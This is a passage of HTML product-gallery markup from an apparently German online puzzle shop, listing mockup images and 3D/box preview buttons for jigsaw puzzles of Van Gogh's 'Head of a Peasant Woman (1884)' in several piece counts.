                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup5.png?v=1637388629','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle 3D Modell" data-imageurl="61963b9846ea0ab677219344_100DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup5.png?v=1637388629','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle 3D Modell" data-imageurl="61963b9846ea0ab677219344_100DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup5_medium_crop_center@2x.png?v=1637388629" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup6.png?v=1637388632" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup6.png?v=1637388632','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel 3D Modell" data-imageurl="61963b9846ea0ab677219344_100DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup6.png?v=1637388632','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel 3D Modell" data-imageurl="61963b9846ea0ab677219344_100DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup6_medium_crop_center@2x.png?v=1637388632" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup4.png?v=1637387725" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup4.png?v=1637387725','puzzle')"  data-key="puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup4.png?v=1637387725','box')"  data-key="puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup4_medium_crop_center@2x.png?v=1637387725" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup5.png?v=1637387728" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup5.png?v=1637387728','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle 3D Modell" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup5.png?v=1637387728','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle 3D Modell" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup5_medium_crop_center@2x.png?v=1637387728" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup6.png?v=1637387731" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup6.png?v=1637387731','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel 3D Modell" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup6.png?v=1637387731','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel 3D Modell" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup6_medium_crop_center@2x.png?v=1637387731" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup2.png?v=1637383249" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup2.png?v=1637383249','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht2" data-imageurl="61963b9846ea0ab677219344_500DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup2.png?v=1637383249','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht2" data-imageurl="61963b9846ea0ab677219344_500DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup2_medium_crop_center@2x.png?v=1637383249" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht2" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup3.png?v=1637383252" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup3.png?v=1637383252','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht3" data-imageurl="61963b9846ea0ab677219344_500DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup3.png?v=1637383252','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht3" data-imageurl="61963b9846ea0ab677219344_500DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup3_medium_crop_center@2x.png?v=1637383252" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht3" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup1.png?v=1637386815" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup1.png?v=1637386815','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht1" data-imageurl="61963b9846ea0ab677219344_200DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup1.png?v=1637386815','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht1" data-imageurl="61963b9846ea0ab677219344_200DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup1_medium_crop_center@2x.png?v=1637386815" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht1" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup2.png?v=1637386818" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup2.png?v=1637386818','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht2" data-imageurl="61963b9846ea0ab677219344_200DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup2.png?v=1637386818','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht2" data-imageurl="61963b9846ea0ab677219344_200DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup2_medium_crop_center@2x.png?v=1637386818" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht2" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup3.png?v=1637386821" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup3.png?v=1637386821','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht3" data-imageurl="61963b9846ea0ab677219344_200DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup3.png?v=1637386821','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht3" data-imageurl="61963b9846ea0ab677219344_200DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup3_medium_crop_center@2x.png?v=1637386821" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel Ansicht3" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup4.png?v=1637386824" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup4.png?v=1637386824','puzzle')"  data-key="puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle" data-imageurl="61963b9846ea0ab677219344_200DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup4.png?v=1637386824','box')"  data-key="puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle" data-imageurl="61963b9846ea0ab677219344_200DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup4_medium_crop_center@2x.png?v=1637386824" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup5.png?v=1637386827" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup5.png?v=1637386827','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle 3D Modell" data-imageurl="61963b9846ea0ab677219344_200DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup5.png?v=1637386827','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle 3D Modell" data-imageurl="61963b9846ea0ab677219344_200DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup5_medium_crop_center@2x.png?v=1637386827" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup6.png?v=1637386829" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup6.png?v=1637386829','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel 3D Modell" data-imageurl="61963b9846ea0ab677219344_200DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_200DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup6.png?v=1637386829','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel 3D Modell" data-imageurl="61963b9846ea0ab677219344_200DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_200DE_mockup6_medium_crop_center@2x.png?v=1637386829" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 200 Puzzle Schachtel 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup4.png?v=1637383255" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup4.png?v=1637383255','puzzle')"  data-key="puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle" data-imageurl="61963b9846ea0ab677219344_500DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup4.png?v=1637383255','box')"  data-key="puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle" data-imageurl="61963b9846ea0ab677219344_500DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup4_medium_crop_center@2x.png?v=1637383255" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup5.png?v=1637383257" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup5.png?v=1637383257','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle 3D Modell" data-imageurl="61963b9846ea0ab677219344_500DE_mockup5.png"  >
